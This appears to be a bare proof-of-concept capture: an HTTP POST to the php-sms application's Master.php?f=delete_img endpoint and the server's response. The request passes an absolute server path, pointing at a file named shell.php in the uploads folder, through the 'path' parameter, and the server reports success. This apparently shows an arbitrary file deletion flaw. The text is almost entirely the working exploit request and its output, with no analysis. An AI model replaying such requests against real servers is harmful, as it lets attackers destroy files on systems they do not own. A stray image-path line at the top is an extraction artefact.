 POST /php-sms/classes/Master.php?f=delete_img HTTP/1.1
Host: 192.168.1.88
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.1.88/php-sms/admin/?page=system_info
Content-Length: 67
Cookie: PHPSESSID=3puonr8mf2gr4m6iivf7lmhjtq
Connection: close
path=C%3A%2Fxampp%2Fhtdocs%2Fphp-sms%2Fuploads%2Fbanner%2Fshell.php
HTTP/1.1 200 OK
Date: Sat, 15 Oct 2022 09:46:18 GMT
Server: Apache/2.4.51 (Win64) OpenSSL/1.1.1l PHP/8.1.0
X-Powered-By: PHP/8.1.0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Access-Control-Allow-Origin: *
Content-Length: 20
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":"success"}